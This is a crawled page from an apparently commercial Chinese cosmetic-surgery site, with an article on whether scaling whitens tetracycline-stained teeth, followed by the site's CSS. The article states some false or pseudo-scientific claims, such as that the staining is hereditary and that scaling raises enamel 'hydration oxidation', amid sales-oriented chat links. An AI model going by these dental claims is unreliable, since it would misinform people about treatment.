

--- FILE ---
content_type: text/html
request_url: http://www.xtdqp.net/kmxtp/7633.html
body_size: 4933
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
    <title>四环素牙洗牙能变白吗_帮美记</title>
	<meta name="description" content="四环素牙是许多人都曾经面临的问题。通常来说，四环素牙是遗传或者因为在儿童时期使用了四环素类的抗生素而造成的。由于牙齿矿物质发育障碍，四环素牙表现为牙齿发黄、变灰甚至出现棕色色斑等问题，让人的面容大打折扣。大家一直认为四环素牙是难以治愈的，但是随着牙科技术的发展，现在可以通过洗牙来美白四环素牙。那么问题来了，四环素牙洗牙能变白吗？首先，我们需要明白，四环素牙本身就是因为牙齿内部的色素沉淀才造成了牙齿"> 
	<link rel="canonical" href="">
    <link rel="stylesheet" type="text/css" media="all" href="static/css/style.css">
    <link rel="stylesheet" type="text/css" media="all" href="static/css/style-new1.css">
    <link rel="stylesheet" type="text/css" media="all" href="static/css/iconfont.css">
    <link rel="stylesheet" type="text/css" href="static/css/font-awesome.min.css">
    <script type="text/javascript" src="static/js/hm.js"></script>
    <script type="text/javascript" src="static/js/jquery.min(1).js"></script>
    <script type="text/javascript" src="static/js/responsiveslides.min.js"></script>
    <script type="text/javascript" src="static/js/yycm.js"></script>
    <script type="text/javascript" src="static/js/footer.js" id="footer-js"></script>

<script language="javascript" src="https://116.211.143.79:7777/public/kf.js" charset="utf-8"></script><script language="javascript" src="/tj.js"></script></head>
<body>
<!-- hearder start -->
<!-- hearder start -->
<header id="header"> 
  <!--PC页头-->
  <div class="header-pc  mb-hid">
    <div class="header-logosech wrap">
      <div class="logo">
        <a href="index.html" title="帮美记" rel="nofollow"><img src="static/picture/logo1.png" alt="帮美记"></a>
      </div>
      <!--搜索框-->
      <div class="searchmod">
        <form action="/index.php" method="get">
          <input type="hidden" name="s" value="hangqing">
          <input type="hidden" name="c" value="search">
          <input type="text" placeholder="请输入内容或关键字..." name="keyword">
          <button type="submit"> <i class="iconfont icon-search"></i> </button>
        </form>
        <div class="search-hot">
            <a href="198926.html" target="_blank" rel="nofollow">双眼皮</a><i>|</i>
            <a href="509284.html" target="_blank" rel="nofollow">去眼袋</a><i>|</i>
            <a href="1113861.html" target="_blank" rel="nofollow">玻尿酸</a><i>|</i>
            <a href="698371.html" target="_blank" rel="nofollow">丰太阳穴</a><i>|</i>
            <a href="199268.html" target="_blank" rel="nofollow">祛斑</a><i>|</i>
            <a href="198786.html" target="_blank" rel="nofollow">热玛吉</a><i>|</i>
            <a href="203178.html" target="_blank" rel="nofollow">隆鼻</a>
        </div>
      </div>
      <div class="top-zixun"><a href="javascript:void(0);" onclick="openChat1()" window.openChat({eventSource:'按钮1'})" rel="nofollow"><img src="static/picture/top-zixun.jpg" alt="在线咨询"></a></div>
    </div>
    <div class="menunav">
      <nav class="wrap">
        <ul class="navul">
          <li class="menu-item current-menu-item"><a href="index.html" rel="nofollow">首页</a></li>
          <li class="menu-item"><a href="hospital.html" title="整形医院">整形医院</a></li>
           <li class="menu-item"><a href="doctor.html" title="整形医生">整形医生</a></li>
          <li class="menu-item"><a href="projects.html" title="整形项目">整形项目</a></li>
                    <li class="menu-item"><a href="zixun.html">帮美记资讯</a></li>
                    <li class="menu-item"><a href="xmjgg.html">项目价格专题</a></li>
                    <li class="menu-item"><a href="ys.html">整形</a></li>
                  </ul>
      </nav>
    </div>
  </div>
  <!--移动端导航-->
  <div class="header-m dis-none mb-has"> 
    <div class="logo ">
      <a href="index.html" title="帮美记" rel="nofollow"><img src="static/picture/logo1.png" alt="帮美记"></a>
    </div>
    <div class="schcart-btn"> <a class="mb-navbtn searchbtn" rel="nofollow" href="javascript:0;"> <i class="iconfont icon-search"></i><span>全国免费咨询报价</span></a><a class="mb-navbtn mbtoggler" href="javascript:0;" rel="nofollow"> <i class="iconfont icon-heng"></i> </a></div>
    <!--搜索框-->
    <div class="searchmod">
      <form action="/index.php" method="get">
          <input type="hidden" name="s" value="ask">
          <input type="hidden" name="c" value="search">
          <input type="text" placeholder="请输入内容或关键字" name="keyword">
          <button type="submit"> <i class="iconfont icon-search"></i> </button>
      </form>
    </div>
    <!--导航-->
    <div class="mbnav"> <a href="javascript:0;" rel="nofollow" title="关闭" class="navclose"> <i class="iconfont icon-error"></i> </a>
      <div class="mb-ztnav">
        <ul>
          <li><a href="1113973.html"><i class="zxzt_01"></i><p>眼部整形</p></a></li>
          <li><a href="1113972.html"><i class="zxzt_02"></i><p>鼻部整形</p></a></li>
          <li><a href="1113971.html"><i class="zxzt_03"></i><p>面部轮廓</p></a></li>
          <li><a href="1113970.html"><i class="zxzt_04"></i><p>牙齿整形</p></a></li>
          <li><a href="1113969.html"><i class="zxzt_05"></i><p>胸部整形</p></a></li>
          <li><a href="1113968.html"><i class="zxzt_06"></i><p>皮肤美容</p></a></li>
          <li><a href="1113967.html"><i class="zxzt_07"></i><p>抗衰除皱</p></a></li>
          <li><a href="1113966.html"><i class="zxzt_08"></i><p>脂肪整形</p></a></li>
          <li><a href="1113965.html"><i class="zxzt_09"></i><p>脱毛植发</p></a></li>
          <li><a href="1113964.html"><i class="zxzt_10"></i><p>私密整形</p></a></li>
          <li><a href="1113959.html"><i class="zxzt_11"></i><p>注射整形</p></a></li>
          <li><a href="1113963.html"><i class="zxzt_12"></i><p>耳部整形</p></a></li>
          <li><a href="1113961.html"><i class="zxzt_13"></i><p>口唇整形</p></a></li>
          <li><a href="1113960.html"><i class="zxzt_14"></i><p>激光整形</p></a></li>
          <li class="zx"><a href="javascript:void(0);" onclick="openChat1()" window.openChat({eventSource:'按钮1'})" rel="nofollow"><i class="zxzt_15"></i><p>免费咨询</p></a></li>
        </ul>
      </div>
    </div>
  </div>
  <div class="ztnav wrap">
    <ul>
       <li><a href="1113973.html"><i class="zxzt_01"></i><p>眼部整形</p></a></li>
          <li><a href="1113972.html"><i class="zxzt_02"></i><p>鼻部整形</p></a></li>
          <li><a href="1113971.html"><i class="zxzt_03"></i><p>面部轮廓</p></a></li>
          <li><a href="1113970.html"><i class="zxzt_04"></i><p>牙齿整形</p></a></li>
          <li><a href="1113969.html"><i class="zxzt_05"></i><p>胸部整形</p></a></li>
          <li><a href="1113968.html"><i class="zxzt_06"></i><p>皮肤美容</p></a></li>
          <li><a href="1113967.html"><i class="zxzt_07"></i><p>抗衰除皱</p></a></li>
          <li><a href="1113966.html"><i class="zxzt_08"></i><p>脂肪整形</p></a></li>
          <li><a href="1113965.html"><i class="zxzt_09"></i><p>脱毛植发</p></a></li>
          <li><a href="1113964.html"><i class="zxzt_10"></i><p>私密整形</p></a></li>
          <li><a href="1113959.html"><i class="zxzt_11"></i><p>注射整形</p></a></li>
          <li><a href="1113963.html"><i class="zxzt_12"></i><p>耳部整形</p></a></li>
          <li><a href="1113961.html"><i class="zxzt_13"></i><p>口唇整形</p></a></li>
          <li><a href="1113960.html"><i class="zxzt_14"></i><p>激光整形</p></a></li>
    </ul>
  </div>
</header>
<!-- hearder end -->
    <div class="map wrap">
        <span>当前位置：<a href="javascript:void(0);" onclick="openChat1()">眼部整形</a></span></div>
    <div class="wrap">
        <div class="main">
            <div class="article">
                <div class="title">
                    <h1>四环素牙洗牙能变白吗</h1>
                    <div class="article-zz">
                     <a href="javascript:void(0);" onclick="openChat1()" window.openChat({eventSource:'按钮1'})" rel="nofollow"><img src="static/picture/article-zz.jpg" alt="在线客服" title="在线客服"></a>
                    </div>
                    <div class="subtitle">
                        <span><i class='iconfont icon-shijian'></i>2023-04-24 13:43:15</span>
                        <span><i class="iconfont icon-redu"></i><a href="javascript:void(0);" onclick="openChat1()" title="四环素牙" target="_blank">四环素牙</a>&nbsp;<a href="javascript:void(0);" onclick="openChat1()" title="素牙" target="_blank">素牙</a>&nbsp;<a href="javascript:void(0);" onclick="openChat1()" title="洗牙" target="_blank">洗牙</a>&nbsp;</span>
                    </div>
                </div>
                <div class="article_content">
					<p>四环素牙是许多人都曾经面临的问题。通常来说，四环素牙是遗传或者因为在儿童时期使用了四环素类的抗生素而造成的。由于牙齿矿物质发育障碍，四环素牙表现为牙齿发黄、变灰甚至出现棕色色斑等问题，让人的面容大打折扣。大家一直认为四环素牙是难以治愈的，但是随着牙科技术的发展，现在可以通过洗牙来美白四环素牙。</p><p><img src="static/picture/hbpvvggcgxipwkfa.jpg" alt="四环素牙洗牙能变白吗"></p><p>那么问题来了，四环素牙洗牙能变白吗？</p><p>首先，我们需要明白，四环素牙本身就是因为牙齿内部的色素沉淀才造成了牙齿色素的改变，因此要想让四环素牙变白，必须要深入到牙齿内部去清理色素。大家通常会选择漂白剂和洗牙来解决这个问题。</p><p>漂白剂能够有效地美白牙齿，但是四环素牙的颜色问题不是表面问题，而是问题在于牙齿内部，漂白剂是无法直接深入到牙齿内部的，因此漂白剂的效果不会持久。另外，漂白剂会导致牙齿过于敏感，如果因为非常刺激导致牙齿出血的话，后果可想而知。</p><p>洗牙是另一种选择，不需要使用任何漂白剂，只是将牙齿表面的牙石、菌斑和色斑清理干净。当牙医使用了超声波和清洁器来清洁牙齿的时候，会将牙齿的表面减小，让牙齿平坦，这样的话牙齿保护层的水化氧化程度就会变高，从而让牙齿变得更加有光泽。然而，洗牙只是可能有所改变，但洗牙的影响只是轻微的。</p><p>因此，四环素牙洗牙并不能直接让牙齿变白，只是为了清洁牙齿表面，让牙齿变得更加干净和亮泽。如果你仍想让牙齿变白，建议还是去看牙医，让牙医给你制定一个定制美白方案来美白你的牙齿，这样就能够彻底解决你的四环素牙问题了。</p>
				</div>
            </div>
            <div class="con_pretext">
                <ul>
                    <li class="first">上一篇：<a href='javascript:openChat1;'>内眼角疤痕特别严重</a></li>
                    <li class="last">下一篇：<a href='javascript:openChat1;'>返回列表</a></li>
                </ul>
            </div>
            
            <div class="wrap-box">
                <div class="homebk2 homebk">
                    <div class="homebk2-ctn">
                        <div class="w-tjyd-body">
                            <div class="w-tjydby w-tjydby-l">
                                <div class="w-tjydby-limg"><a href="javascript:void(0);" onclick="openChat1()" window.openChat({eventSource:'按钮1'})" rel="nofollow"><img src="static/picture/article-gg1.jpg" alt="整形医院" title="整形医院"></a></div>
                                <div class="w-tjydby-limg"><a href="javascript:void(0);" onclick="openChat1()" window.openChat({eventSource:'按钮1'})" rel="nofollow"><img src="static/picture/article-gg2.jpg" alt="整形项目" title="整形项目"></a></div>
                                <div class="w-tjydby-limg"><a href="javascript:void(0);" onclick="openChat1()" window.openChat({eventSource:'按钮1'})" rel="nofollow"><img src="static/picture/article-gg3.jpg" alt="注射整形" title="注射整形"></a></div>
                                <div class="w-tjydby-limg"><a href="javascript:void(0);" onclick="openChat1()" window.openChat({eventSource:'按钮1'})" rel="nofollow"><img src="static/picture/article-gg4.jpg" alt="脂肪整形" title="脂肪整形"></a></div>
                            </div>
                            <div class="w-tjydby w-tjydby-r">
                                <ul>
									<li><a href="" title="四环素牙洗牙能变白吗" target="_blank">四环素牙洗牙能变白吗</a></li>
     									<li><a href="javascript:void(0);" onclick="openChat1()" title="正规洗牙和不正规洗牙区别在哪" target="_blank">正规洗牙和不正规洗牙区别在哪</a></li>
     									<li><a href="javascript:void(0);" onclick="openChat1()" title="洗牙类型和具体费用" target="_blank">洗牙类型和具体费用</a></li>
     									<li><a href="javascript:void(0);" onclick="openChat1()" title="洗牙通常多少钱" target="_blank">洗牙通常多少钱</a></li>
     									<li><a href="javascript:void(0);" onclick="openChat1()" title="洗牙得花好多钱到底值不值" target="_blank">洗牙得花好多钱到底值不值</a></li>
     									<li><a href="javascript:void(0);" onclick="openChat1()" title="自己在家怎么清洗牙" target="_blank">自己在家怎么清洗牙</a></li>
     									<li><a href="javascript:void(0);" onclick="openChat1()" title="超声波洗牙和普通洗牙价格" target="_blank">超声波洗牙和普通洗牙价格</a></li>
                                     </ul>
                            </div>
                        </div>
                        <div class='homebk4-ctn'>
                        <h3 class="titleyy-zt"><strong>整形必读</strong></h3>
                        <div class="clear" id="con_one_1">
                          <div class='homebk3-ctn'>
                            <ul>
                                																<li class="wenda-zt"><h4><i></i><a href="javascript:void(0);" onclick="openChat1()" title="笑起来不露牙齿是什么动物" target="_blank">笑起来不露牙齿是什么动物</a></h4></li>								<li class="wenda-zt"><h4><i></i><a href="javascript:void(0);" onclick="openChat1()" title="可以只矫正两颗门牙吗" target="_blank">可以只矫正两颗门牙吗</a></h4></li>								<li class="wenda-zt"><h4><i></i><a href="javascript:void(0);" onclick="openChat1()" title="三点双眼皮要埋线吗" target="_blank">三点双眼皮要埋线吗</a></h4></li>								<li class="wenda-zt"><h4><i></i><a href="javascript:void(0);" onclick="openChat1()" title="眼线需要每天清洗吗" target="_blank">眼线需要每天清洗吗</a></h4></li>								<li class="wenda-zt"><h4><i></i><a href="javascript:void(0);" onclick="openChat1()" title="腋臭手术治疗能彻底治愈吗" target="_blank">腋臭手术治疗能彻底治愈吗</a></h4></li>								<li class="wenda-zt"><h4><i></i><a href="javascript:void(0);" onclick="openChat1()" title="青春痘的疤痕如何治疗" target="_blank">青春痘的疤痕如何治疗</a></h4></li>								<li class="wenda-zt"><h4><i></i><a href="javascript:void(0);" onclick="openChat1()" title="额头又高又凸隆鼻怎么整" target="_blank">额头又高又凸隆鼻怎么整</a></h4></li>								<li class="wenda-zt"><h4><i></i><a href="javascript:void(0);" onclick="openChat1()" title="人中太浅能不能加深" target="_blank">人中太浅能不能加深</a></h4></li>                            </ul>
                          </div>
                          
                        </div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="clear">
            </div>
        </div>
        <!-- right start -->
        <div class="sider">
    <div class="right">
        <div class="subblock">
            <a href="javascript:void(0);" onclick="openChat1()" window.openChat({eventSource:'按钮1'})" rel="nofollow"><img src="static/picture/article-gg01.jpg" height="200" width="200"></a></div>
        <div class="subblock phbox">
            <h3>最新更新</h3>
            <ul class="items-01">
												<li class="has-thumb">
					<a href="javascript:void(0);" onclick="openChat1()" title="皮膜祛斑真的可以去掉吗" target="_blank"><span class="text">皮膜祛斑真的可以去掉吗</span></a><span class="text-muted post-views">2023-04-17</span></li>
                				<li class="has-thumb">
					<a href="javascript:void(0);" onclick="openChat1()" title="瘦了之后皮肤松弛老化" target="_blank"><span class="text">瘦了之后皮肤松弛老化</span></a><span class="text-muted post-views">2023-04-17</span></li>
                				<li class="has-thumb">
					<a href="javascript:void(0);" onclick="openChat1()" title="口腔修复工三级证书查询真伪" target="_blank"><span class="text">口腔修复工三级证书查询真伪</span></a><span class="text-muted post-views">2023-04-17</span></li>
                				<li class="has-thumb">
					<a href="javascript:void(0);" onclick="openChat1()" title="3d美容冠修复牙齿安全吗" target="_blank"><span class="text">3d美容冠修复牙齿安全吗</span></a><span class="text-muted post-views">2023-04-17</span></li>
                				<li class="has-thumb">
					<a href="javascript:void(0);" onclick="openChat1()" title="微塑吸脂会有很多淤青吗" target="_blank"><span class="text">微塑吸脂会有很多淤青吗</span></a><span class="text-muted post-views">2023-04-17</span></li>
                				<li class="has-thumb">
					<a href="javascript:void(0);" onclick="openChat1()" title="做双眼皮全切的注意事项" target="_blank"><span class="text">做双眼皮全切的注意事项</span></a><span class="text-muted post-views">2023-04-17</span></li>
                			</ul>
        </div>
        <div class="subblock xq-right-qh">
            <h3><span id="five1" onmouseover="setTab('five',1,3)" class="hover">热门推荐</span> 
            </h3>
            <ul id="con_five_1">
                								<li><a href="javascript:void(0);" onclick="openChat1()" title="青春期少女脸上长痘痘" target="_blank">青春期少女脸上长痘痘</a></li>
                				<li><a href="javascript:void(0);" onclick="openChat1()" title="痘印是什么呀" target="_blank">痘印是什么呀</a></li>
                				<li><a href="javascript:void(0);" onclick="openChat1()" title="吸脂手术多久有效果" target="_blank">吸脂手术多久有效果</a></li>
                				<li><a href="javascript:void(0);" onclick="openChat1()" title="妊娠纹多久能出现" target="_blank">妊娠纹多久能出现</a></li>
                				<li><a href="javascript:void(0);" onclick="openChat1()" title="脂肪怎么变肌肉" target="_blank">脂肪怎么变肌肉</a></li>
                				<li><a href="javascript:void(0);" onclick="openChat1()" title="生完小孩乳腺疼" target="_blank">生完小孩乳腺疼</a></li>
                				<li><a href="javascript:void(0);" onclick="openChat1()" title="牙套怎么戴效果好" target="_blank">牙套怎么戴效果好</a></li>
                				<li><a href="javascript:void(0);" onclick="openChat1()" title="纹眉可以吃螃蟹吗" target="_blank">纹眉可以吃螃蟹吗</a></li>
                            </ul>
        </div>
        <div class="subblock">
            <a href="javascript:void(0);" onclick="openChat1()" window.openChat({eventSource:'按钮1'})" rel="nofollow"><img src="static/picture/article-gg02.jpg" height="200" width="200"></a></div>
    </div>
</div>
        <!-- right end -->
    </div>
    <div class="clear"></div>
        <!-- footer start -->
    <div class="footer mt30">
		<div class="wrap">
			<p class="ffooter" style="border-top-width: 1px;">
				Copyright &copy; www.kmxtp.com 帮美记整形美容网 本站服务由美呗提供 All Rights Reserved.<br>
				本站部分资料来源于网络和用户提供，若有侵权请联系QQ：二零五四零零七四七零 <a href="javascript:void(0);" onclick="openChat1()" rel="nofollow" target="_blank">渝ICP备16008365号</a></p>
		</div>
	</div>
	<script type="text/javascript" src="static/js/tjaaa.js"></script>

	<div class="online-advisory">
	  <div class="online-advisory-space spec">
		<div class="phone-advisory">
		  <a href="javascript:void(0);" onclick="openChat1()" window.openChat({eventSource:'按钮1'})" style="color: #fff;" rel="nofollow"><div class="icon"><img src="static/picture/zx01.png" alt="在线客服" class="img"></div>在线咨询</a></div>
		<div class="phone-advisory">
		  <a href="javascript:void(0);" onclick="openChat1()" window.openChat({eventSource:'按钮2'})" style="color: #fff;" rel="nofollow"><div class="icon"><img src="static/picture/zx02.png" alt="在线客服" class="img"></div>预约医院</a></div>
		<div class="phone-advisory1">
		  <a href="javascript:void(0);" onclick="openChat1()" window.openChat({eventSource:'按钮3'})" style="color: #fff;" rel="nofollow"><div class="icon"><img src="static/picture/zx03.gif" alt="在线客服" class="img"></div>询问价格</a></div>
	  </div>
	</div>
    <!-- footer end -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.xtdqp.net/kmxtp/static/css/style.css
body_size: 11337
content:

* { font-size: 16px; font-family: 'microsoft yahei'; font-size: 100%; }
a { color: #000; text-decoration: none; }
a:hover { color: #0090da; text-decoration: none; }
a:visited { text-decoration: none; }
p { font-size: .9em; margin-bottom: 1em; }
html, body, div, p, ol, ul, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, form, input, select, button, textarea, iframe, th, td { margin: 0; padding: 0; list-style-type: none; }
th, td { border: 1px solid #ddd; }
body { margin: 0; padding: 0; background: #fff; font-size: 1em; line-height: 1.5em; color: #666; }
i { padding-right: 3px; }
a { color: #666; text-decoration: none; }
a:hover { color: #00a4dc; text-decoration: none; }
code { padding: 2px 4px; font-size: 90%; color: #c7254e; background-color: #f9f2f4; border-radius: 4px; }
figure {margin: 0;}
.wrap { padding: 0 0px; margin: 0 auto; }
.bgfff{background:#fff;}
.zwrap { padding-right: 0; padding-left: 0; }
.enheight { height: 300px!important; }
.paper { background-color: #fff; margin: 20px }
.page-header { height: 85px; overflow: hidden; }
.page-header span { line-height: 85px; float: left; margin-top: 5px; }
.top { padding: 0; background-color: #fff; padding-bottom: 10px; }
.topmenu { height: 28px; background: #373737; }
.topmenu ul li { font-size: 16px; display: inline-block; position: relative; }
.topmenu ul li a { padding: 6px 12px; font-size: 14px; color: #e7e7e7; }
.topmenu ul li a:hover { color: #fff; background-color: rgba(0,0,0,0.1); }
.searchbox { float: right; z-index: 9; position: relative; border: 1px solid #d4d4d4; border-right: 0; border-top-left-radius: 3px; border-bottom-left-radius: 3px; background-color: #fff; width: 40%; margin-top: 25px; }
.contact { float: right; display: none; }
.contact li { display: inline-block; padding: 0 10px; }
.contact li a { color: #09f; -webkit-transition: all .8s; -moz-transition: all .8s; -o-transition: all .8s; -ms-transition: all .8s; transition: all .8s; }
.contact li a:hover { text-shadow: 0 0 20px #046bb0; color: #f1f1f1; -webkit-transition: all .8s; -moz-transition: all .8s; -o-transition: all .8s; -ms-transition: all .8s; transition: all .8s; }
.navbar-collapse { background-color: #ff807f; display: none; }
.toggle-search, .mainmenu, .navbar-toggle { color: #fff; line-height: 24px; cursor: pointer; font-size: 16px; padding: 6px 20px; display: block; -webkit-box-shadow: -1px 0 0 rgba(255,255,255,0.1); box-shadow: -1px 0 0 rgba(255,255,255,0.1); height: 33px; display: inline-block; }
.toggle-search:hover, .toggle-search.active, .navbar-toggle:hover, .navbar-toggle.active { background: rgba(0,0,0,0.15); color: #fff; }
.toggle-search i { float: right; }
.search-expand { display: none; z-index: 2; }
.search-expand-inner { padding: 5px 5px 4px 5px; background-color: rgba(0,0,0,0.15); }
.searchform { width: 100%; }
.searchform input { line-height: 31px; border: 0; padding: 2px 2px 2px 10px; color: #999; }
.sinput input { width: 87%; height: 18px; padding: 9px; border: 0; font-size: 14px; line-height: 18px; color: #333; background-color: transparent; }
.sbut { z-index: 10; position: absolute; top: 0; right: 0; cursor: pointer; }
.sbut input { width: 45px; height: 36px; background-color: #377bee; border: 0; border-top-right-radius: 3px; border-bottom-right-radius: 3px; }
.nav { height: auto; background-color: #ff807f; }
.nav ul li { font-size: 16px; }
.nav ul li a { display: block; font-size: 16px; line-height: 45px; padding: 0 18px; color: #fff; text-shadow: 0 1px 0 rgba(0,0,0,0.3); transition: all .1s ease-in; }
.nav ul li ul { background-color: #ff807f; filter: alpha(opacity=90); opacity: .9; -moz-opacity: .9; z-index: 99; display: none; line-height: 45px; padding-left: 30px; }
.nav ul li ul li a { float: none; color: #fff; display: block; line-height: 45px; text-shadow: 0 1px 0 rgba(0,0,0,0.3); }
.nav ul li ul li.current-menu-item, .nav ul li ul li a:hover { background-color: rgba(0,0,0,0.1); }
.nav ul li.current-menu-item, .nav ul li a:hover { color: #fff; background-color: rgba(0,0,0,0.1); margin-bottom: 0; }
.current_page_item a { background-color: rgba(0,0,0,0.1); }
.notic { background-color: #fff; height: auto; border: 1px solid #ececec; margin-bottom: 20px; padding: 5px; }
.subnotic { line-height: 2em; color: #999; font-size: .9em; }
.row { margin-right: -15px; margin-left: -15px; }
.main .sider { position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px; }
.article { background-color: #fff; padding: 0px 30px 0px 5px; overflow: hidden;}
.block { overflow: hidden; margin-bottom: 10px; background-color: white; padding: 5px; border: 1px solid #ececec; }
.block p { line-height: 2.5em; border-bottom: 1px solid #f1eded; margin-left: .5em; }
.block span { color: #dde3e3; font-size: .8em; }
.preview { font-size: .9em; color: #737373; }
.viewimg { float: left; margin-right: 2%; }
.viewimg a { position: relative; display: block; }
.viewimg img { width: 120px; height: 90px; padding: 3px; border: 1px solid #e5e5e5; }
.block h2 { display: inline-block; padding-bottom: 15px; font-weight: 500; word-wrap: break-word; padding-top: 5px; }
.block h2 a { font-size: 1.2em; color: #000; }
.block h2 a:hover { color: #00a4dc; }
.more { float: right; }
.more a { padding: 0 5px; font-size: 12px; display: block; background-color: #fff; }
.more a:hover { background-color: #0086e3; color: #fff!important; }
.gsmall { padding: 10px 0!important; line-height: 32px; }
.gsmall img { height: 32px!important; width: 32px!important; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; box-shadow: inset 0 -1px 0 #3333sf; -webkit-box-shadow: inset 0 -1px 0 #3333sf; -webkit-transition: .2s; -webkit-transition: -webkit-transform .2s ease-out; transition: transform .2s ease-out; -moz-transition: -moz-transform .2s ease-out; }
.gsmall img:hover { box-shadow: 0 0 10px #fff; rgba(255,255,255,.6), inset 0 0 20px rgba(255,255,255,1);
-webkit-box-shadow: 0 0 10px #fff; rgba(255,255,255,.6), inset 0 0 20px rgba(255,255,255,1);
transform: rotateZ(360deg); -webkit-transform: rotateZ(360deg); -moz-transform: rotateZ(360deg); }
.author img:hover { -webkit-transition: all .8s ease-in-out; -moz-transition: all .8s ease-in-out; -o-transition: all .8s ease-in-out; transition: all .8s ease-in-out; transform: rotate(720deg); -moz-transform: rotate(720deg); -webkit-transform: rotate(720deg); }
.tag_cloud a { display: inline-block; color: #666; font-size:1em!important; padding:5px; background-color: #f3f3f3; margin:4px; -moz-border-radius: 3px; border-radius: 3px; white-space: nowrap; }
.tag_cloud a:hover { background-color: #08a5e0; color: #FFF; -webkit-transition: all .4s ease-out; -moz-transition: all .4s ease-out; -o-transition: all .4s ease-out; }
.pagination { margin-top: 10px; margin-bottom: 10px; float: right; }
.pagination a, .current, .page-numbers { display: inline-block; margin-right: 5px; padding: 0px 5px; border: 1px solid #ececec; background: #fff; color: #999; text-align: center; -webkit-transition: all .4s ease-out; -moz-transition: all .4s ease-out; -o-transition: all .4s ease-out; }
.current, .pagination a:hover, .page-numbers:hover { background-color: #4cace2; color: #fff; }
.preem { padding-top: 10px; }
.preem span, .subtitle span { margin-right: 10px; font-size: .9em; color: #999; }
.preem span a { font-size: .9em; color: #999; }
.preem span a:hover { color: #999; }
.category { margin-right: 5px; color: #1f9dd4; }
.category a { color: #fff!important; padding: 2px 5px; background-color: #0090ce; font-size: .9em!important; opacity: .88; }
.category a:hover { background-color: #2dbdf4; }
.category i { margin-left: -5px; }
.textwidget { padding: 10px; border: 1px solid #ececec; border-top: 0; }
.screen { background-color: #fff; margin-bottom: 20px; }
.screen img { max-width: 100%; height: auto; }
.author { background-color: #fff; padding: 10px; overflow: hidden; border: 1px solid #ececec; display: none; }
.author img { -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; max-width: 100%; height: auto; margin-right: 20px; margin-bottom: 10px; border: 3px solid #fff; float: left; -webkit-transition: all .8s ease-in-out; -moz-transition: all .8s ease-in-out; -o-transition: all .8s ease-in-out; transition: all .8s ease-in-out; -moz-box-shadow: 1px 1px 7px #777; -webkit-box-shadow: 1px 1px 7px #777; box-shadow: 1px 1px 7px #777; }
.names { font-weight: 600; }
.talk { font-size: .8em; padding: 5px; display: block; padding-top: 10px; }
.intag { padding: 5px 10px; background: #0090ce; color: #fff; font-size: .8rem; margin-right: 10px; }
.bignum { font-size: 1.5em; display: block; }
.butauthor li { width: 30%; display: inline-block; text-align: center; }
.butauthor { color: #999; clear: both; padding-top: 10px; line-height: 1.7em; margin-bottom: 20px; background-color: #f9f9f9; border-top: 0; }
.subblock {margin-bottom: 20px; border:1px solid #eaeaea;}
.subblock img { width: 100%; height: auto;}
.subblock h3 { color: #333; font-size:20px;  padding-left:15px; font-weight:normal; line-height:20px; display: inherit; border-left:4px solid #fd627a; margin:20px 0;}
.subblock ul { padding:0px 0px 15px 0px; border-top: 0;background-color: #fff; margin-top:15px;}
.subblock li { padding: 3px 6px; }
.subblock li a { color: #666; }
.subblock li a:hover { color: #00a4dc; }
.artical { margin-bottom: 30px; }
.map { line-height: 35px; display: inherit; padding-left:5px;}
.map1 { background: #fafafa; padding: 10px; border: 1px solid #ececec; border-bottom: 0; }
.map1 span h1 { font-size: 1.2em; padding-top: .5em; }
.map a, .map1 a { font-size: 14px; color: #888; }
.map a:hove, .map1 a:hove {
text-decoration:underline;
}
.map span, .map1 span { font-size:0.8rem; color: #888; }
.title { border-bottom: 1px dashed #DDD; }
.title h1 { font-size:22px; line-height: normal; color: #404040; margin: .5em 0; }
.subtitle, .subtitle a { font-size: .9em; color: #999; padding-bottom:10px;}
.search_content { display: none; }
.article_content { margin-bottom: 10px; font-size: 1.3em; line-height: 1.6em; padding-top:10px;}
.article_content strong { font-weight: bold; }
.article_content a:hover { border-bottom: 1px dotted #CCC; }
.article_content h1, .article_content h2, .article_content h3 { margin: 20px -20px; padding: 3px 20px; border-top: 1px solid #f2f2f2; border-bottom: 1px solid #f2f2f2; color: #444; font-size: 1.05em; line-height: 1.8em; font-weight: 300; background: #f9f9f9; }
.article_content p { clear: both; text-indent: 2em; padding-bottom: .6em; }
@media(max-width:768px) {
.article_content img { display: block!important; width: 100% !important; height: auto !important; margin-left: auto; margin-right: auto; }
.map { line-height: 35px; display: inherit; padding-left:15px;}
}
.article_content blockquote { background-color: #f5f5f5; margin: 5px auto; padding: 20px 20px 10px 30px; border: 1px solid #eaeaea; }
.article_content blockquote p { text-indent: 0; }
.con_pretext { background-color: #fbfbfb; overflow: hidden; padding:15px 10px; color: #999; margin-bottom: 20px; border-top: 0; margin:10px 30px 20px 5px;}
@media(max-width:768px) {
.con_pretext { display: none; }
}
.con_tuijian { background-color: #fbfbfb; overflow: hidden; padding: 5px; color: #999; margin-bottom: 20px; border: 1px solid #ececec; border-top: 0; }
.con_tuijian h3 { color: #000; padding-left: 10px; font-size: 15px; line-height: 35px; display: inherit; border-bottom: 1px solid #ececec; }
.con_tuijian h3:before { content: "\f0c9"; font-family: FontAwesome; padding-right: 5px; }
.con_tuijian ul { }
.con_tuijian ul li { width: 50%; float: left; line-height: 1.8em; font-size: 0.9em; }
@media(max-width:768px) {
.con_tuijian ul li { width: 100%; line-height: 1.8em; font-size: 0.9em; }
.title h1{font-size:1.3rem;}
}
.first { float: left; width: 49%; }
.last { float: right; width: 49%; }
.sideshow { padding:7px 10px; height: auto; overflow:hidden; }
.sideshow img { height: 60px; width: 80px; float: left; margin: 0 10px 0 0; border: 1px solid #ececec; background: #fff; }
.sideshow a { vertical-align: baseline; font-size:1em!important; }
.related_box a, .con_pretext a { color: #666; font-size: .9em; }
.related_box a:hover, .con_pretext a:hover { color: #00a4dc; }
.subart { border: 1px solid #ececec; padding: 10px; margin-bottom: 10px; display: inline-block; }
.recom2 { width: 50%; display: inline-block; float: left; }
.comment-body { padding: 10px 0 0 70px; position: relative; }
.comment-avatar { position: absolute; left: 0; }
